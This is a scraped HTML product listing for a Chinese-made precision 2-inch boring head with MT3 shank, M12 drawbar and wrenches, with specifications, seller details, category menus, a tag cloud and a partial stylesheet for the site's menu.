

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/precision-2-boring-head-mt3-shank-m12-drawbar-wrench.htm
body_size: 4994
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Precision 2 Boring Head Mt3 Shank (m12 Drawbar) + Wrench
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="264272121638">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (107)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (701)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (197)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (21)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (50)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1791)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/manufacturer/'><span>Manufacturer</span></a>
<ul>
	<li><a href='https://boringheadshank.com/manufacturer/amg.htm'><span>Amg (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/criterion.htm'><span>Criterion (12)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/devlieg.htm'><span>Devlieg (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/erickson.htm'><span>Erickson (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/flynn.htm'><span>Flynn (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/icarbide.htm'><span>Icarbide (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/kennametal.htm'><span>Kennametal (10)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/komet.htm'><span>Komet (4)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/m-j-tooling-llc.htm'><span>M & J Tooling Llc (7)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/onestep-tools.htm'><span>Onestep-tools (3)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/parlec.htm'><span>Parlec (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/sandvik.htm'><span>Sandvik (3)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/shars.htm'><span>Shars (5)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/tree.htm'><span>Tree (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/valenite.htm'><span>Valenite (4)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/wflnhb.htm'><span>Wflnhb (4)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/z-live-center.htm'><span>Z Live Center (7)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3399)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/model/'><span>Model</span></a>
<ul>
	<li><a href='https://boringheadshank.com/model/1-1-2.htm'><span>1-1 / 2\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/1001-0105.htm'><span>1001-0105 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/b8620.htm'><span>B8620 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/boring-head.htm'><span>Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/model/br145.htm'><span>Br145 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/bridgeport-no-2.htm'><span>Bridgeport No. 2 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/model/corobore.htm'><span>Corobore (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/diameter-1-5-2mt.htm'><span>Diameter 1.5 2mt (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/f1-r8-4inch.htm'><span>F1-r8-4inch (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/h32-interchangeable.htm'><span>H32 Interchangeable (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/hc5099.htm'><span>Hc5099 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/machine-tools.htm'><span>Machine Tools (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3-m12.htm'><span>Mt3-m12 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt4.htm'><span>Mt4 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/no-2.htm'><span>No. 2 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/qt-bh2-with-shank.htm'><span>Qt / Bh2 With Shank (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/s-3.htm'><span>S-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/ufb-3.htm'><span>Ufb-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/73003.htm'><span>73003 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3411)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/shank-type/'><span>Shank Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/shank-type/bt40.htm'><span>Bt40 (14)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat.htm'><span>Cat (2)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat-40.htm'><span>Cat 40 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat40.htm'><span>Cat40 (20)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ck6.htm'><span>Ck6 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ka6.htm'><span>Ka6 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/kab5.htm'><span>Kab5 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/modular-connection.htm'><span>Modular Connection (159)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/moore.htm'><span>Moore (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/morse-taper.htm'><span>Morse Taper (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt4.htm'><span>Mt4 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/r8-shank.htm'><span>R8 Shank (335)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/screw-on.htm'><span>Screw On (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight.htm'><span>Straight (43)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight-shank.htm'><span>Straight Shank (478)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/taper-shank.htm'><span>Taper Shank (248)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded.htm'><span>Threaded (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded-shank.htm'><span>Threaded Shank (31)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/weldon-shank.htm'><span>Weldon Shank (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2086)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/tool-type/'><span>Tool Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/tool-type/boring-facing-head.htm'><span>Boring & Facing Head (3)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-bar.htm'><span>Boring Bar (6)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-bar-kit.htm'><span>Boring Bar Kit (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-facing-head.htm'><span>Boring Facing Head (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-head.htm'><span>Boring Head (41)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-tool-holder.htm'><span>Boring Tool Holder (5)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-tool-set.htm'><span>Boring Tool Set (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/carbide-tipped.htm'><span>Carbide Tipped (3)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/r8-boring-head.htm'><span>R8 Boring Head (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/turning-holders.htm'><span>Turning Holders (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/twin-boring-head.htm'><span>Twin Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3395)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/type/boring-bar.htm'><span>Boring Bar (18)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head.htm'><span>Boring Head (38)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-set.htm'><span>Boring Head Set (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-sets.htm'><span>Boring Head Sets (11)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-heads.htm'><span>Boring Heads (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/drill-bits.htm'><span>Drill_bits (2)</span></a></li>
	<li><a href='https://boringheadshank.com/type/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3386)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				<h1 class="[base64]">Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench  </h1>

<img class="yn6o8o8" src="https://boringheadshank.com/pictures/Precision-2-Boring-Head-MT3-Shank-M12-Drawbar-Wrench-01-gg.jpg" title="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench" alt="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench"/> 	<br/>

  <img class="yn6o8o8" src="https://boringheadshank.com/pictures/Precision-2-Boring-Head-MT3-Shank-M12-Drawbar-Wrench-02-fqn.jpg" title="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench" alt="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench"/>
  
	<br/> <img class="yn6o8o8" src="https://boringheadshank.com/pictures/Precision-2-Boring-Head-MT3-Shank-M12-Drawbar-Wrench-03-oif.jpg" title="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench" alt="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench"/>    
<br/>  	 <img class="yn6o8o8" src="https://boringheadshank.com/pictures/Precision-2-Boring-Head-MT3-Shank-M12-Drawbar-Wrench-04-zcqz.jpg" title="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench" alt="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench"/>   <br/>
  <img class="yn6o8o8" src="https://boringheadshank.com/pictures/Precision-2-Boring-Head-MT3-Shank-M12-Drawbar-Wrench-05-zf.jpg" title="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench" alt="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench"/>
<br/>
<img class="yn6o8o8" src="https://boringheadshank.com/pictures/Precision-2-Boring-Head-MT3-Shank-M12-Drawbar-Wrench-06-ecx.jpg" title="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench" alt="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench"/>    	<br/>  <img class="yn6o8o8" src="https://boringheadshank.com/pictures/Precision-2-Boring-Head-MT3-Shank-M12-Drawbar-Wrench-07-hdi.jpg" title="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench" alt="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench"/><br/>   <img class="yn6o8o8" src="https://boringheadshank.com/pictures/Precision-2-Boring-Head-MT3-Shank-M12-Drawbar-Wrench-08-nlot.jpg" title="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench" alt="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench"/>	<br/>

<img class="yn6o8o8" src="https://boringheadshank.com/pictures/Precision-2-Boring-Head-MT3-Shank-M12-Drawbar-Wrench-09-moi.jpg" title="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench" alt="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench"/>	

<br/> 
 	<img class="yn6o8o8" src="https://boringheadshank.com/pictures/Precision-2-Boring-Head-MT3-Shank-M12-Drawbar-Wrench-10-sd.jpg" title="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench" alt="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench"/>    	<br/>

 
<img class="yn6o8o8" src="https://boringheadshank.com/pictures/Precision-2-Boring-Head-MT3-Shank-M12-Drawbar-Wrench-11-kdh.jpg" title="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench" alt="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench"/>

<br/>	
   	<br/> <img class="yn6o8o8" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench" alt="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench"/>
   
<img class="yn6o8o8" src="https://boringheadshank.com/nekedyn.gif" title="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench" alt="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench"/>


<br/>	   Precision 2 Boring Head - MT3 Shank (M12 Drawbar) + Wrench. 2 inch boring head, can be fine tuned, durable. High-carbon steel material, hardness and of the surface are improved. MT3-M12 holder has better cleanness and more stable accuracy. Can be used when boring holes, circles, end faces, step holes, inner hole end faces, cutting inner hole and groove on outer circles, etc. It is a main accessory for boring CNC machine tool, jig boring machine, horizontal boring machine, common boring and milling machine. Model: MT3-M12 Material: High carbon steel Boring Head Size: 50mm/1.97 inch Total length: 100mm/3.94 inch Width: 40mm/1.57 inch Precision: 0.01mm Angle: 60°.<p>		  1x Boring bar 1x Boring head 3x T wrench. Color maybe slightly different due to different monitor. The above size is measured by hand, please allow slightly difference. People always bought together with. 
	</p>	 
<p>
 The item "Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench" is in sale since Saturday, April 6, 2019. This item is in the category "Business & Industrial\CNC, Metalworking & Manufacturing\Workholding & Toolholding\Toolholding\Other Toolholding".</p> 

  The seller is "tradeonlineroyal" and is located in Shenzhen. This item can be shipped worldwide.
<ul>
<li>Brand: Unbranded</li>
<li>Color: Black+Silver</li>
<li>Country/Region of Manufacture: China</li>
<li>MPN: Does Not Apply</li>
<li>Material: Carbon steel</li>
<li>Size: 100x40mm</li>
</ul>
 <br/> 
<img class="yn6o8o8" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench" alt="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench"/>
   
<img class="yn6o8o8" src="https://boringheadshank.com/nekedyn.gif" title="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench" alt="Precision 2 Boring Head MT3 Shank (M12 Drawbar) + Wrench"/>


<br/>	 
				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Aardvark;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Modern;font-size:12px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Univers Condensed;font-size:14px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Letter Gothic;font-size:17px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:Footlight MT Light;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Bookman Old Style;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Sonoma;font-size:34px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Bookman Old Style;font-size:18px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:Fritzquad;font-size:26px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Charcoal;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:Gill Sans Condensed Bold;font-size:16px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:Merlin;font-size:31px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:Haettenschweiler;font-size:22px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:Courier New;font-size:24px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Arial MT Condensed Light;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Aapex;font-size:32px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Bookman Old Style;font-size:33px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:MS-DOS CP 437;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a><a style="font-family:Cursive Elegant;font-size:28px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Brooklyn;font-size:35px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:Arial Black;font-size:30px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Zap Chance;font-size:12px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Impact;font-size:29px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:Letter Gothic;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Bookman Old Style;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:Geneva;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Univers;font-size:20px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:Courier;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:Book Antiqua;font-size:10px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Colonna MT;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Old English;font-size:25px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:Desdemona;font-size:21px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Courier New;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Aardvark;font-size:27px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a><a style="font-family:Sonoma;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: text/css
request_url: https://boringheadshank.com/sehivitug.css
body_size: 2161
content:
#pahizexuqo,
#pahizexuqo ul,
#pahizexuqo ul li,
#pahizexuqo ul li a,
#pahizexuqo #menu-button    { 

  line-height: 1;	   

  -moz-box-sizing: border-box;   
 
  -webkit-box-sizing: border-box;
 	
  position: relative;  
  padding: 0;  	
  border: 0;
  display: block;  
  list-style: none; 
	
  box-sizing: border-box;
	 margin: 0;		  }  
#pahizexuqo:after,
#pahizexuqo > ul:after    {
  

		content: "."; 
 
 

	
  visibility: hidden;
   	
  height: 0; 

  display: block;

	
  line-height: 0;	 
  clear: both; 	}

/*=====================================*/
#pahizexuqo #menu-button    {  	   display: none;

}	 
 	#pahizexuqo    {
	 background: #1B1209;

 }
	#pahizexuqo > ul > li    {	 		 border:1px solid #EEF1D6;


  float: center;

}  

	#pahizexuqo.align-center > ul    {
 
  text-align: center;

 font-size: 0;
}
	 	

/*=====================================*/
#pahizexuqo.align-center > ul > li    {
   	 display: inline-block; 		 
  float: none;
 
}
#pahizexuqo.align-center ul ul    {text-align: left; 
} 

 #pahizexuqo.align-right > ul > li    {	
 float: right;
}  
  	

#pahizexuqo > ul > li > a    {



 
  text-decoration: none; 	   
  font-size: 12px;
 	
  text-transform: uppercase;
 	
  
  letter-spacing: 1px; 
	



  color: #EEF1D6;
  font-weight: 700;
padding: 17px;

} 

	#pahizexuqo > ul > li:hover > a    { 

  

}		 
#pahizexuqo > ul > li.has-sub > a    {
	 padding-right: 30px;  
}

    

	#pahizexuqo > ul > li.has-sub > a:after    { 		 
  width: 8px; 	

 position: absolute;

  background: #EEF1D6;  

  display: block;


	
  top: 22px;		 
  height: 2px;
	
  right: 11px;
  content: ''; 	} 
	 		
 #pahizexuqo > ul > li.has-sub > a:before    {

  	
	
  display: block;


  top: 19px;position: absolute; 	
  background: #EEF1D6;	
  width: 2px; 

  content: '';


 

  right: 14px;  	    	

  height: 8px;

  -webkit-transition: all .25s ease; 	

  -o-transition: all .25s ease; 
  -ms-transition: all .25s ease;	

  transition: all .25s ease;

  
  -moz-transition: all .25s ease;  	  	}   
 
#pahizexuqo > ul > li.has-sub:hover > a:before    {   	
  height: 0; 
  top: 23px;}  
 
#pahizexuqo ul ul    {
 
 

   
  left: -9999px;

position: absolute;

  } 	
#pahizexuqo.align-right ul ul    {  
text-align: right; 

	}  	
	#pahizexuqo ul ul li    { 		
 
  -o-transition: all .25s ease;
 

  -ms-transition: all .25s ease; 

  -webkit-transition: all .25s ease;

 height: 0; 
  transition: all .25s ease;	 

  -moz-transition: all .25s ease;	 }	 
 
#pahizexuqo li:hover > ul    {
 left: auto;
   	} 

#pahizexuqo.align-right li:hover > ul    {
  
  right: 0;

		 	left: auto;
 }
 		
	#pahizexuqo li:hover > ul > li    {	
height: auto; 
}	 
	
 #pahizexuqo ul ul ul    {   
  top: 0; 

	margin-left: 100%; 	
			
} 
   	 
  #pahizexuqo.align-right ul ul ul    { 	margin-left: 0; 	
  margin-right: 100%; } 	
   
 
 
 #pahizexuqo ul ul li a    { 	 	 
border: 1px solid #EEF1D6;  
  background: #1B1209;
	

	
  width: 170px;
 

  color: #EEF1D6;


  padding: 11px 15px; 	    
  font-weight: 400;	

  font-size: 12px; 


  text-decoration: none;	 	  } 		  
#pahizexuqo ul ul li:last-child > a,
#pahizexuqo ul ul li.last-item > a    {}	 	 
#pahizexuqo ul ul li:hover > a,
